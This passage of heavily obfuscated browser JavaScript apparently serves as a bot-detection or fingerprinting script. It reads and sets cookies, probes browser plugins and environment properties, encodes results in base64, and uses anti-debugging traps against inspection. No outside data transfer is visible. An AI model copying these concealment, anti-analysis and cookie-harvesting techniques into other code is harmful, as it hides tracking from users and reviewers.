_0x1cb5d2={'\x47\x66\x70':function _0x379ed8(_0x589fee,_0x43c0ff){return _0x589fee<_0x43c0ff;},'\x43\x79\x65':function _0x5bc3e6(_0xebc28f,_0x27250e){return _0xebc28f&_0x27250e;},'\x55\x64\x43':function _0x5f4482(_0x536e50,_0x186005){return _0x536e50>>_0x186005;},'\x74\x43\x71':function _0x4ff112(_0x2755a8,_0x5b83d8){return _0x2755a8<<_0x5b83d8;},'\x57\x48\x74':function _0x4e1695(_0x738ff8,_0x2d307d){return _0x738ff8&_0x2d307d;},'\x6e\x58\x59':function _0x1b0430(_0x3a2b40,_0x361e28){return _0x3a2b40==_0x361e28;},'\x50\x43\x63':function _0x4e7f27(_0x53597c,_0x4841c0){return _0x53597c>>_0x4841c0;},'\x56\x4a\x57':function _0xa04b3c(_0xdfb833,_0x1d9465){return _0xdfb833|_0x1d9465;},'\x4c\x75\x53':function _0x4c6cdf(_0x51953a,_0x323b00){return _0x51953a>>_0x323b00;},'\x76\x70\x48':function _0x1da6b4(_0x55cfb5,_0x34ee4a){return _0x55cfb5&_0x34ee4a;},'\x4c\x53\x58':function _0x19309b(_0x54210c,_0x561da4){return _0x54210c<<_0x561da4;},'\x68\x56\x62':function _0x2e336a(_0x28ddec,_0x2f9bd2){return _0x28ddec<<_0x2f9bd2;},'\x44\x43\x67':function _0x19a12a(_0x5be790,_0x44627c){return _0x5be790&_0x44627c;},'\x51\x51\x4c':function _0x206bcf(_0x1e6d34,_0x3e0c5c){return _0x1e6d34>>_0x3e0c5c;},'\x6c\x46\x79':function _0x2efe21(_0x1f1aff,_0x2f1668){return _0x1f1aff&_0x2f1668;}};var _0x187296=_0xa297('0xb', '\x51\x41\x77\x24')[_0xa297('0xc', '\x44\x53\x21\x2a')]('\x7c'),_0x18a79a=0x0;while(!![]){switch(_0x187296[_0x18a79a++]){case'\x30':return _0x483503;continue;case'\x31':var _0x179012=_0xa297('0xd', '\x40\x44\x36\x70');continue;case'\x32':_0xe9aff2=0x0;continue;case'\x33':while(_0x1cb5d2[_0xa297('0xe', '\x57\x4e\x25\x62')](_0xe9aff2,_0x37b789)){_0x5132d5=_0x1cb5d2[_0xa297('0xf', '\x4e\x4f\x76\x5b')](_0x2dce30[_0xa297('0x10', '\x5e\x7a\x51\x78')](_0xe9aff2++),0xff);if(_0xe9aff2==_0x37b789){_0x483503+=_0x179012[_0xa297('0x11', '\x5e\x7a\x51\x78')](_0x1cb5d2[_0xa297('0x12', '\x65\x21\x4b\x6a')](_0x5132d5,0x2));_0x483503+=_0x179012[_0xa297('0x13', '\x68\x30\x24\x61')](_0x1cb5d2[_0xa297('0x14', '\x5b\x25\x25\x29')](_0x1cb5d2[_0xa297('0x15', '\x26\x42\x70\x23')](_0x5132d5,0x3),0x4));_0x483503+='\x3d\x3d';break;}_0x7c3211=_0x2dce30[_0xa297('0x16', '\x32\x64\x71\x49')](_0xe9aff2++);if(_0x1cb5d2[_0xa297('0x17', '\x67\x67\x6c\x37')](_0xe9aff2,_0x37b789)){_0x483503+=_0x179012[_0xa297('0x18', '\x5b\x43\x69\x5a')](_0x1cb5d2[_0xa297('0x19', '\x56\x44\x7a\x42')](_0x5132d5,0x2));_0x483503+=_0x179012[_0xa297('0x1a', '\x44\x53\x21\x2a')](_0x1cb5d2[_0xa297('0x1b', '\x4e\x4f\x76\x5b')]((_0x5132d5&0x3)<<0x4,_0x1cb5d2[_0xa297('0x1c', '\x44\x53\x21\x2a')](_0x1cb5d2[_0xa297('0x1d', '\x33\x50\x35\x54')](_0x7c3211,0xf0),0x4)));_0x483503+=_0x179012[_0xa297('0x1e', '\x21\x69\x70\x55')]((_0x7c3211&0xf)<<0x2);_0x483503+='\x3d';break;}_0x145ec7=_0x2dce30[_0xa297('0x1f', '\x67\x67\x6c\x37')](_0xe9aff2++);_0x483503+=_0x179012[_0xa297('0x20', '\x44\x25\x50\x46')](_0x1cb5d2[_0xa297('0x21', '\x5b\x43\x69\x5a')](_0x5132d5,0x2));_0x483503+=_0x179012[_0xa297('0x22', '\x62\x35\x72\x29')](_0x1cb5d2[_0xa297('0x23', '\x51\x41\x77\x24')](_0x1cb5d2[_0xa297('0x24', '\x51\x41\x77\x24')](_0x5132d5&0x3,0x4),_0x1cb5d2[_0xa297('0x25', '\x7a\x23\x78\x35')](_0x7c3211&0xf0,0x4)));_0x483503+=_0x179012[_0xa297('0x26', '\x5b\x25\x25\x29')](_0x1cb5d2[_0xa297('0x27', '\x21\x69\x70\x55')](_0x1cb5d2[_0xa297('0x28', '\x25\x76\x6b\x39')](_0x1cb5d2[_0xa297('0x29', '\x4b\x5a\x36\x59')](_0x7c3211,0xf),0x2),_0x1cb5d2[_0xa297('0x2a', '\x55\x79\x42\x44')](_0x1cb5d2[_0xa297('0x2b', '\x25\x76\x6b\x39')](_0x145ec7,0xc0),0x6)));_0x483503+=_0x179012[_0xa297('0x2c', '\x4e\x4f\x76\x5b')](_0x1cb5d2[_0xa297('0x2d', '\x5b\x65\x45\x71')](_0x145ec7,0x3f));}continue;case'\x34':var _0x483503,_0xe9aff2,_0x37b789;continue;case'\x35':_0x483503='';continue;case'\x36':var _0x5132d5,_0x7c3211,_0x145ec7;continue;case'\x37':_0x37b789=_0x2dce30[_0xa297('0x2e', '\x72\x71\x48\x26')];continue;}break;}}function _0x5495e3(_0x45cc43){var _0x5b73ee=_0x245895(this,function(){var _0x226302=function(){return'\x64\x65\x76';},_0x5ce24b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45f0e4=function(){var _0x55d64c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x55d64c['\x74\x65\x73\x74'](_0x226302['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39399f=function(){var _0x13d752=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d752['\x74\x65\x73\x74'](_0x5ce24b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18cb45=function(_0x5a5dc9){var _0x851be4=~-0x1>>0x1+0xff%0x0;if(_0x5a5dc9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x851be4)){_0x161c1b(_0x5a5dc9);}};var _0x161c1b=function(_0x42eb72){var _0xeac54b=~-0x4>>0x1+0xff%0x0;if(_0x42eb72['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeac54b){_0x18cb45(_0x42eb72);}};if(!_0x45f0e4()){if(!_0x39399f()){_0x18cb45('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18cb45('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18cb45('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5b73ee();return function(_0x31c313){_0x313b1b+=_0x31c313;return _0x40cf15[_0xa297('0x2f', '\x53\x36\x58\x37')](_0x45cc43,_0x31c313);};}function _0x201350(){var _0xa48113={'\x75\x62\x50':function _0x349f79(_0x47e969){return _0x47e969();},'\x4f\x59\x5a':function _0x906cf5(_0x14f4a0,_0x397ca9){return _0x14f4a0+_0x397ca9;}};var _0x135676=_0xa297('0x30', '\x72\x71\x48\x26')[_0xa297('0x31', '\x5b\x43\x69\x5a')]('\x7c'),_0x578226=0x0;while(!![]){switch(_0x135676[_0x578226++]){case'\x30':var _0x38d03=_0x16900c[_0xa297('0x32', '\x63\x52\x48\x73')][_0xa297('0x33', '\x5b\x65\x45\x71')]('\x3b');continue;case'\x31':_0xa48113[_0xa297('0x34', '\x63\x52\x48\x73')](_0x433495);continue;case'\x32':for(var _0x5414f5=0x0;_0x5414f5<_0x38d03[_0xa297('0x35', '\x5e\x7a\x51\x78')];_0x5414f5++){var _0x55f63d=_0x38d03[_0x5414f5][_0xa297('0x36', '\x6c\x74\x56\x42')](0x0,_0x38d03[_0x5414f5][_0xa297('0x37', '\x72\x71\x48\x26')]('\x3d'));var _0x5df9fb=_0x38d03[_0x5414f5][_0xa297('0x38', '\x44\x25\x50\x46')](_0xa48113[_0xa297('0x39', '\x65\x21\x4b\x6a')](_0x38d03[_0x5414f5][_0xa297('0x3a', '\x50\x52\x77\x6a')]('\x3d'),0x1),_0x38d03[_0x5414f5][_0xa297('0x3b', '\x68\x78\x38\x6a')]);if(_0xcd8de1[_0xa297('0x3c', '\x21\x69\x70\x55')](_0x55f63d)){_0x4b6d59[_0x4b6d59[_0xa297('0x2e', '\x72\x71\x48\x26')]]=_0x5df9fb;}}continue;case'\x33':var _0x4b6d59=new _0x2dfa[_0xa297('0x3d', '\x40\x44\x36\x70')]();continue;case'\x34':var _0xcd8de1=new _0x2dfa[_0xa297('0x3e', '\x40\x44\x36\x70')](_0xa297('0x3f', '\x67\x67\x6c\x37'));continue;case'\x35':return _0x4b6d59;continue;}break;}}function _0x27aad0(_0x2de0ae){var _0x164082={'\x56\x68\x6a':function _0x398912(_0x4d1c60,_0x4dcf0a){return _0x4d1c60+_0x4dcf0a;},'\x7a\x62\x43':function _0x55f5d2(_0x4a41c6,_0x50aa91){return _0x4a41c6-_0x50aa91;},'\x66\x69\x68':function _0x376006(_0x1b9a45,_0x108171,_0x49e924,_0x116875){return _0x1b9a45(_0x108171,_0x49e924,_0x116875);},'\x79\x4a\x52':function _0x4566a6(_0x19fd6f,_0x3c7c1a){return _0x19fd6f<_0x3c7c1a;},'\x45\x70\x6c':function _0x313d24(_0x7a4041,_0x2f7ec2){return _0x7a4041+_0x2f7ec2;},'\x4d\x4f\x45':function _0xd70d02(_0x108fa2,_0x2eea1d){return _0x108fa2%_0x2eea1d;},'\x61\x57\x71':function _0x481d61(_0x2a0369){return _0x2a0369();},'\x63\x52\x75':function _0x5759f6(_0x6345ef,_0x2e2097){return _0x6345ef(_0x2e2097);},'\x6f\x5a\x55':function _0x2b55fd(_0x387aec){return _0x387aec();},'\x67\x69\x67':function _0x36585e(_0x4bc7eb,_0xe06e84){return _0x4bc7eb(_0xe06e84);},'\x4f\x55\x4d':function _0x505ab7(_0x34f5e9,_0x1635ee){return _0x34f5e9+_0x1635ee;},'\x65\x56\x45':function _0x412282(_0x197d87,_0x251f12){return _0x197d87+_0x251f12;},'\x73\x46\x53':function _0x1ca884(_0x30e5c9,_0x255cc7,_0x1d4d52){return _0x30e5c9(_0x255cc7,_0x1d4d52);}};var _0x3fe547=_0xa297('0x40', '\x62\x35\x72\x29')[_0xa297('0x41', '\x5b\x25\x25\x29')]('\x7c'),_0xaa0111=0x0;while(!![]){switch(_0x3fe547[_0xaa0111++]){case'\x30':while(--_0x188e7e){_0x28823c=_0x164082[_0xa297('0x42', '\x55\x79\x42\x44')](_0x28823c[_0xa297('0x43', '\x40\x4a\x43\x45')](0x1),_0x28823c[0x0]);}continue;case'\x31':var _0x188e7e=0x2;continue;case'\x32':var _0x59549f=_0x164082[_0xa297('0x44', '\x6d\x26\x5b\x56')](_0x28823c[_0xa297('0x45', '\x26\x28\x50\x30')],0x0);continue;case'\x33':var _0x2f92ae='\x4d\xf0\xe9\xd0\xb6\x09\xf7\xd5';var _0x7b55c2='';var _0x1f0596='';for (var _0x4bbc9a=0x0;_0x4bbc9a<0x7;_0x4bbc9a++){_0x7b55c2+=_0x2f92ae[_0x4bbc9a];}for (var _0x5ec736=0x7;_0x5ec736<_0x2f92ae['\x6c\x65\x6e\x67\x74\x68'];_0x5ec736++){_0x1f0596+=_0x2f92ae[_0x5ec736];}var _0x1b9280=_0xa297('0x47', '\xc3\xdf\xe5\x51\xbc\x58\x2f\x46');continue;case'\x34':var _0x294810;continue;case'\x35':_0x164082[_0xa297('0x48', '\x55\x21\x54\x56')](_0x4d2a35,_0xa297('0x49', '\x53\x36\x58\x37'),_0x294810,0x14);continue;case'\x36':while(--_0x59549f){_0x5d05be=_0x164082[_0xa297('0x4a', '\x26\x42\x70\x23')](_0x5d05be[_0xa297('0x4b', '\x44\x53\x21\x2a')](0x1),_0x5d05be[0x0]);}continue;case'\x37':for(var _0x23de58=0x0;_0x164082[_0xa297('0x4c', '\x45\x76\x6d\x57')](_0x23de58,_0x1b9280[_0xa297('0x4d', '\x40\x44\x36\x70')]);_0x23de58++){_0x83088e+=_0x164082[_0xa297('0x4e', '\x6c\x25\x55\x41')](_0x1b9280[_0xa297('0x4f', '\x50\x52\x77\x6a')](_0x23de58),_0x20b4f4[_0xa297('0x16', '\x32\x64\x71\x49')](_0x164082[_0xa297('0x50', '\x62\x35\x72\x29')](_0x23de58,_0x20b4f4[_0xa297('0x51', '\x67\x67\x6c\x37')])))[_0xa297('0x52', '\x62\x35\x72\x29')](0x10);}continue;case'\x38':var _0x5d05be=_0x28823c;continue;case'\x39':_0x164082[_0xa297('0x53', '\x53\x36\x58\x37')](_0x433495);continue;case'\x31\x30':var _0x28823c=_0xa297('0x54', '\x5b\x43\x69\x5a');continue;case'\x31\x31':_0x297a[_0xa297('0x55', '\x44\x25\x50\x46')](_0x164082[_0xa297('0x56', '\x68\x78\x38\x6a')](btoa,_0x2de0ae));continue;case'\x31\x32':_0x164082[_0xa297('0x57', '\x66\x73\x46\x73')](_0x433495);continue;case'\x31\x33':var _0x287a7c=_0x164082[_0xa297('0x58', '\x44\x25\x50\x46')](_0x201350);continue;case'\x31\x34':for(var _0x23de58=0x0;_0x164082[_0xa297('0x59', '\x5b\x43\x69\x5a')](_0x23de58,_0x287a7c[_0xa297('0x5a', '\x6f\x57\x6a\x76')]);_0x23de58++){_0x21f843[_0x23de58]=_0x164082[_0xa297('0x5b', '\x4b\x5a\x36\x59')](_0x562b1f,_0x164082[_0xa297('0x5c', '\x33\x50\x35\x54')](_0x2de0ae,_0x287a7c[_0x23de58]));}continue;case'\x31\x35':_0x297a[_0xa297('0x5d', '\x33\x50\x35\x54')]();continue;case'\x31\x36':var _0x20b4f4=_0x21f843[_0xa297('0x5e', '\x55\x79\x42\x44')]();continue;case'\x31\x37':var _0x21f843=new _0x2dfa[_0xa297('0x5f', '\x57\x4e\x25\x62')](_0x287a7c[_0xa297('0x60', '\x63\x52\x48\x73')]);continue;case'\x31\x38':var _0x83088e='';continue;case'\x31\x39':_0x294810=_0x164082[_0xa297('0x61', '\x63\x67\x33\x47')](btoa,_0x164082[_0xa297('0x4e', '\x6c\x25\x55\x41')](_0x164082[_0xa297('0x62', '\x68\x30\x24\x61')](_0x164082[_0xa297('0x63', '\x32\x64\x71\x49')](_0x164082[_0xa297('0x64', '\x6c\x74\x56\x42')](_0x164082[_0xa297('0x65', '\x66\x73\x46\x73')](_0xa297,_0x164082[_0xa297('0x66', '\x55\x21\x54\x56')](_0x297a[_0xa297('0x67', '\x40\x4a\x43\x45')],0x1),_0x1b9280[_0xa297('0x68', '\x39\x49\x6a\x71')](0x0,0x5)),_0xa297('0x69', '\x53\x36\x58\x37')),_0x20b4f4),_0xa297('0x6a', '\x6d\x26\x5b\x56')),_0x83088e));continue;}break;}}function _0x562b1f(_0xd24eb5){var _0x523abb=0x0;for(var _0x18bf1b=0x0;_0x40cf15[_0xa297('0x6b', '\x6c\x74\x56\x42')](_0x18bf1b,_0xd24eb5[_0xa297('0x6c', '\x65\x21\x4b\x6a')]);_0x18bf1b++){_0x523abb+=_0xd24eb5[_0xa297('0x6d', '\x49\x69\x33\x33')](_0x18bf1b);}_0x40cf15[_0xa297('0x6e', '\x4b\x5a\x36\x59')](_0x433495);return _0x523abb;}function _0x4d2a35(_0x5c1b49,_0x90f1da,_0x2357cd){var _0x58bf56={'\x53\x6e\x61':function _0x342135(_0x2ae1db,_0x225940){return _0x2ae1db<_0x225940;},'\x70\x4d\x77':function _0x38ea1a(_0x2ae538,_0x72b914){return _0x2ae538+_0x72b914;},'\x59\x5a\x70':function _0x1d80a1(_0x5312dd,_0x2e15b1){return _0x5312dd+_0x2e15b1;},'\x4c\x57\x69':function _0x2b14d9(_0x1422a7,_0x324308){return _0x1422a7+_0x324308;}};var _0x39339d=_0xa297('0x6f', '\x44\x25\x50\x46')[_0xa297('0x41', '\x5b\x25\x25\x29')]('\x7c'),_0x269ac2=0x0;while(!![]){switch(_0x39339d[_0x269ac2++]){case'\x30':var _0x1674df='';continue;case'\x31':var _0x5c4925='';continue;case'\x32':for(var _0x59ba4b=0x0;_0x58bf56[_0xa297('0x70', '\x33\x50\x35\x54')](_0x59ba4b,0x5);_0x59ba4b++){_0x43672e+=_0x18f7f9[_0x59ba4b];}continue;case'\x33':var _0x43672e='';continue;case'\x34':var _0x18f7f9=_0xa297('0x71', '\x7a\x23\x78\x35');continue;case'\x35':_0x16900c[_0xa297('0x72', '\x4b\x5a\x36\x59')]=_0x58bf56[_0xa297('0x73', '\x21\x69\x70\x55')](_0x58bf56[_0xa297('0x74', '\x39\x49\x6a\x71')](_0x58bf56[_0xa297('0x75', '\x51\x41\x77\x24')](_0x5c1b49+'\x3d',_0x90f1da),_0x1674df),_0xa297('0x76', '\x63\x52\x48\x73'));continue;case'\x36':for(var _0x1c9d97=0x5;_0x1c9d97<_0x18f7f9[_0xa297('0x77', '\x21\x69\x70\x55')];_0x1c9d97++){_0x5c4925+=_0x18f7f9[_0x1c9d97];}continue;case'\x37':if(_0x2357cd){var _0x56fe7c=new _0x2dfa[_0xa297('0x78', '\x65\x21\x4b\x6a')]();_0x56fe7c[_0xa297('0x79', '\x67\x67\x6c\x37')](_0x58bf56[_0xa297('0x7a', '\x40\x57\x4d\x32')](_0x56fe7c[_0xa297('0x7b', '\x6c\x25\x55\x41')](),_0x2357cd*0x3e8));var _0x1674df=_0x58bf56[_0xa297('0x7c', '\x40\x57\x4d\x32')](_0xa297('0x7d', '\x6c\x25\x55\x41'),_0x56fe7c[_0xa297('0x7e', '\x21\x69\x70\x55')]());}continue;}break;}}function _0x25d69c(){function _0x4dc6a9(_0x276bce){if(_0x40cf15[_0xa297('0x7f', '\x40\x44\x36\x70')]('',_0x40cf15[_0xa297('0x80', '\x21\x69\x70\x55')](_0x276bce,_0x276bce))[_0xa297('0x51', '\x67\x67\x6c\x37')]!==0x1||_0x40cf15[_0xa297('0x81', '\x65\x21\x4b\x6a')](_0x40cf15[_0xa297('0x82', '\x32\x64\x71\x49')](_0x276bce,0x14),0x0)){(function(){}[_0xa297('0x83', '\x34\x31\x24\x52')](_0xa297('0x84', '\x45\x37\x73\x38'))());}else{(function(){}[_0xa297('0x85', '\x33\x50\x35\x54')](_0xa297('0x86', '\x5b\x65\x45\x71'))());}return _0x40cf15[_0xa297('0x87', '\x50\x52\x77\x6a')](_0x4dc6a9,++_0x276bce);}try{return _0x40cf15[_0xa297('0x88', '\x23\x52\x66\x63')](_0x4dc6a9,0x0);}catch(_0x433d4b){}};function _0x433495(){if(_0x40cf15[_0xa297('0x89', '\x26\x42\x70\x23')](_0x40cf15[_0xa297('0x8a', '\x45\x76\x6d\x57')](new _0x2dfa[_0xa297('0x8b', '\x40\x4a\x43\x45')]()[_0xa297('0x8c', '\x4e\x4f\x76\x5b')](),_0x507b28),0x1f4)){_0x25d69c();}}function _0x153139(_0x2fec87){var _0x5a1b03={'\x4c\x57\x6d':function _0x23241b(_0x4a0b30,_0x176020){return _0x4a0b30<_0x176020;},'\x55\x6a\x67':function _0x303cf7(_0x2f358a,_0x9b3d68){return _0x2f358a!==_0x9b3d68;},'\x79\x44\x45':function _0x351c2d(_0x72505d){return _0x72505d();},'\x61\x75\x51':function _0x44dceb(_0x92500a,_0x444a15){return _0x92500a(_0x444a15);},'\x5a\x58\x6e':function _0x18a2f3(_0x2cfdae,_0x392c96){return _0x2cfdae+_0x392c96;},'\x6e\x44\x5a':function _0x28561f(_0x500e85,_0x1778e1){return _0x500e85(_0x1778e1);},'\x67\x55\x76':function _0x321068(_0x1af97e){return _0x1af97e();},'\x58\x67\x47':function _0x11dd52(_0x2e5405,_0x27ae39){return _0x2e5405===_0x27ae39;},'\x50\x74\x51':function _0xdce5d(_0x45d9e1,_0x4df04c){return _0x45d9e1+_0x4df04c;},'\x75\x65\x67':function _0x4ca784(_0x37e1b3,_0xe7d779){return _0x37e1b3===_0xe7d779;},'\x4d\x72\x44':function _0x13575e(_0x1ed809,_0x4133ff){return _0x1ed809(_0x4133ff);},'\x52\x62\x6c':function _0x3c36e3(_0x3235b3,_0x301bee){return _0x3235b3+_0x301bee;},'\x42\x6a\x52':function _0x301f1a(_0xde996e,_0x254472){return _0xde996e(_0x254472);},'\x79\x45\x66':function _0x174a49(_0x3f2073,_0x7c4767){return _0x3f2073+_0x7c4767;},'\x76\x72\x4f':function _0x1cb8c8(_0x468604,_0x2301db){return _0x468604+_0x2301db;},'\x63\x43\x6c':function _0x1a1945(_0x81639b,_0x36cfe3){return _0x81639b(_0x36cfe3);},'\x53\x67\x65':function _0x3a8f4f(_0x37a45b,_0x254857){return _0x37a45b==_0x254857;},'\x74\x73\x67':function _0x4f0dd0(_0x5c9104,_0x359830){return _0x5c9104===_0x359830;},'\x53\x77\x43':function _0x2ad4ce(_0x464f90,_0x1bf9cf){return _0x464f90===_0x1bf9cf;},'\x4b\x57\x62':function _0xc193a4(_0xd56715,_0x46ef93){return _0xd56715+_0x46ef93;},'\x4e\x6f\x68':function _0x248683(_0x3a87d3,_0x31f14b){return _0x3a87d3===_0x31f14b;},'\x6d\x6b\x46':function _0xda309b(_0x1e4669,_0x52ee66){return _0x1e4669(_0x52ee66);},'\x59\x4c\x44':function _0xb88f7e(_0x1e7e4d,_0x43d387){return _0x1e7e4d<_0x43d387;}};var _0x2cef9a=_0xa297('0x8d', '\x23\x38\x71\x45')[_0xa297('0x8e', '\x68\x30\x24\x61')]('\x7c'),_0x27d183=0x0;while(!![]){switch(_0x2cef9a[_0x27d183++]){case'\x30':for(var _0x3c56d5=0x0;_0x5a1b03[_0xa297('0x8f', '\x49\x69\x33\x33')](_0x3c56d5,0x2);_0x3c56d5++){_0x221f1a+=_0x3e2466[_0x3c56d5];}continue;case'\x31':var _0x545ed1='';continue;case'\x32':var _0x11bbbc='';continue;case'\x33':var _0x3e2466=_0xa297('0x90', '\x40\x57\x4d\x32');continue;case'\x34':return _0x3abf81[_0xa297('0x91', '\x68\x30\x24\x61')]();continue;case'\x35':var _0x221f1a='';continue;case'\x36':for(var _0x4a4aae=0x0;_0x4a4aae<_0x2fec87[_0xa297('0x92', '\x4b\x5a\x36\x59')];_0x4a4aae++){var _0x2fc0cb=_0x2fec87[_0x4a4aae][0x0];var _0x16dc7b=_0x2fec87[_0x4a4aae][0x2];switch(_0x2fec87[_0x4a4aae][0x1]){case _0xa297('0x93', '\x6c\x74\x56\x42'):try{if(_0x5a1b03[_0xa297('0x94', '\x45\x37\x73\x38')](typeof _0x5a1b03[_0xa297('0x95', '\x67\x67\x6c\x37')](_0x16dc7b),_0xa297('0x96', '\x45\x37\x73\x38'))){_0x3abf81[_0x3abf81[_0xa297('0x97', '\x78\x58\x34\x37')]]=_0x5a1b03[_0xa297('0x98', '\x6c\x25\x55\x41')](_0x16677d,_0x5a1b03[_0xa297('0x99', '\x63\x67\x33\x47')](_0x2fc0cb,_0xa297('0x9a', '\x56\x44\x7a\x42')));}else{_0x3abf81[_0x3abf81[_0xa297('0x9b', '\x23\x38\x71\x45')]]=_0x5a1b03[_0xa297('0x9c', '\x26\x28\x50\x30')](_0x16677d,_0x5a1b03[_0xa297('0x9d', '\x23\x38\x71\x45')](_0x2fc0cb,_0xa297('0x9e', '\x51\x41\x77\x24')));}}catch(_0x49f931){_0x3abf81[_0x3abf81[_0xa297('0x9f', '\x5b\x43\x69\x5a')]]=_0x5a1b03[_0xa297('0xa0', '\x4e\x4f\x76\x5b')](_0x16677d,_0x5a1b03[_0xa297('0xa1', '\x7a\x23\x78\x35')](_0x2fc0cb,_0xa297('0xa2', '\x33\x50\x35\x54')));}break;case _0xa297('0xa3', '\x32\x64\x71\x49'):try{try{_0x545ed1=_0x5a1b03[_0xa297('0xa4', '\x57\x4e\x25\x62')](_0x16dc7b);if(_0x5a1b03[_0xa297('0xa5', '\x4e\x4f\x76\x5b')](typeof _0x545ed1,_0xa297('0xa6', '\x40\x4a\x43\x45'))){_0x3abf81[_0x3abf81[_0xa297('0xa7', '\x55\x21\x54\x56')]]=_0x5a1b03[_0xa297('0xa8', '\x40\x4a\x43\x45')](_0x16677d,_0x5a1b03[_0xa297('0xa9', '\x53\x36\x58\x37')](_0x2fc0cb,_0xa297('0xaa', '\x26\x28\x50\x30')));}else if(_0x5a1b03[_0xa297('0xab', '\x72\x71\x48\x26')](_0x545ed1,null)){_0x3abf81[_0x3abf81[_0xa297('0xac', '\x62\x35\x72\x29')]]=_0x16677d(_0x5a1b03[_0xa297('0xad', '\x68\x78\x38\x6a')](_0x2fc0cb,_0xa297('0xae', '\x55\x21\x54\x56')));}else{_0x3abf81[_0x3abf81[_0xa297('0xaf', '\x6d\x26\x5b\x56')]]=_0x5a1b03[_0xa297('0xb0', '\x6c\x25\x55\x41')](_0x16677d,_0x5a1b03[_0xa297('0xb1', '\x26\x28\x50\x30')](_0x2fc0cb+'\x3d',_0x545ed1[_0xa297('0xb2', '\x5b\x25\x25\x29')]()));}}catch(_0x5b0076){_0x3abf81[_0x3abf81[_0xa297('0xb3', '\x5b\x65\x45\x71')]]=_0x5a1b03[_0xa297('0xb4', '\x44\x25\x50\x46')](_0x16677d,_0x5a1b03[_0xa297('0xb5', '\x67\x67\x6c\x37')](_0x2fc0cb,_0xa297('0xb6', '\x7a\x23\x78\x35')));break;}break;}catch(_0x2c00dd){_0x3abf81[_0x3abf81[_0xa297('0xb7', '\x5b\x25\x25\x29')]]=_0x16677d(_0x5a1b03[_0xa297('0xb8', '\x45\x37\x73\x38')](_0x2fc0cb,'\x3d')+_0x2c00dd);}break;case _0xa297('0xb9', '\x40\x4a\x43\x45'):try{var _0x4f1215=[];try{_0x436c67=_0x4f1215[_0xa297('0xba', '\x68\x78\x38\x6a')]('\x69');}catch(_0x2af4da){_0x3abf81[_0x3abf81[_0xa297('0xbb', '\x45\x76\x6d\x57')]]=_0x5a1b03[_0xa297('0xbc', '\x6c\x25\x55\x41')](_0x16677d,_0xa297('0xbd', '\x67\x67\x6c\x37'));break;}try{var _0x2aa3ea=_0x4d3a13[_0xa297('0xbe', '\x63\x52\x48\x73')][_0xa297('0xbf', '\x4e\x4f\x76\x5b')];if(_0x5a1b03[_0xa297('0xc0', '\x52\x38\x46\x59')](_0x2aa3ea,0x0)||_0x5a1b03[_0xa297('0xc1', '\x68\x78\x38\x6a')](_0x2aa3ea,null)){_0x3abf81[_0x3abf81[_0xa297('0xc2', '\x39\x49\x6a\x71')]]=_0x16677d(_0xa297('0xc3', '\x44\x25\x50\x46'));break;}}catch(_0x3f93da){_0x3abf81[_0x3abf81[_0xa297('0xc4', '\x52\x38\x46\x59')]]=_0x5a1b03[_0xa297('0xc5', '\x5b\x43\x69\x5a')](_0x16677d,_0xa297('0xc6', '\x40\x4a\x43\x45'));break;}for(var _0x436c67=0x0;_0x436c67<_0x4d3a13[_0xa297('0xc7', '\x25\x76\x6b\x39')][_0xa297('0xc8', '\x53\x36\x58\x37')];_0x436c67++){var _0x2a2dcd=_0xa297('0xc9', '\x50\x52\x77\x6a')[_0xa297('0xca', '\x62\x35\x72\x29')]('\x7c'),_0x574379=0x0;while(!![]){switch(_0x2a2dcd[_0x574379++]){case'\x30':var _0x578cc8=_0xa297('0xcb', '\x6c\x74\x56\x42');continue;case'\x31':var _0x196a81=_0x4d3a13[_0xa297('0xcc', '\x21\x69\x70\x55')][_0x436c67][_0xa297('0xcd', '\x33\x50\x35\x54')];continue;case'\x32':if(_0x5a1b03[_0xa297('0xce', '\x4b\x5a\x36\x59')](_0x4f1215[_0xa297('0xcf', '\x26\x42\x70\x23')](_0x578cc8),0x0)){_0x4f1215[_0xa297('0xd0', '\x40\x4a\x43\x45')](_0x578cc8);}continue;case'\x33':if(_0x5a1b03[_0xa297('0xd1', '\x50\x52\x77\x6a')](typeof _0x4d3a13[_0xa297('0xd2', '\x44\x53\x21\x2a')][_0x436c67],_0xa297('0xd3', '\x52\x38\x46\x59'))){_0x3abf81[_0x3abf81[_0xa297('0xd4', '\x68\x30\x24\x61')]]=_0x5a1b03[_0xa297('0xd5', '\x40\x4a\x43\x45')](_0x16677d,_0xa297('0xd6', '\x6c\x74\x56\x42'));break;}continue;case'\x34':if(_0x5a1b03[_0xa297('0xd7', '\x57\x4e\x25\x62')](typeof _0x196a81,_0xa297('0xd8', '\x4e\x4f\x76\x5b'))){_0x578cc8=_0xa297('0xd9', '\x4b\x5a\x36\x59');}else if(_0x196a81[_0xa297('0xda', '\x23\x64\x4c\x69')]('\x2e')[_0xa297('0xdb', '\x56\x44\x7a\x42')]>0x1){_0x578cc8=_0x196a81[_0xa297('0xdc', '\x66\x73\x46\x73')]('\x2e')[_0xa297('0xdd', '\x55\x77\x4c\x58')]();}continue;}break;}}for(var _0x436c67=0x0;_0x436c67<_0x4f1215[_0xa297('0xa7', '\x55\x21\x54\x56')];_0x436c67++){_0x3abf81[_0x3abf81[_0xa297('0xde', '\x33\x50\x35\x54')]]=_0x16677d(_0x5a1b03[_0xa297('0xdf', '\x65\x21\x4b\x6a')](_0xa297('0xe0', '\x4b\x5a\x36\x59'),_0x4f1215[_0x436c67]));}}catch(_0x4637ac){_0x3abf81[_0x3abf81[_0xa297('0xe1', '\x44\x25\x50\x46')]]=_0x5a1b03[_0xa297('0xe2', '\x26\x42\x70\x23')](_0x16677d,_0x5a1b03[_0xa297('0xe3', '\x78\x58\x34\x37')](_0xa297('0xe4', 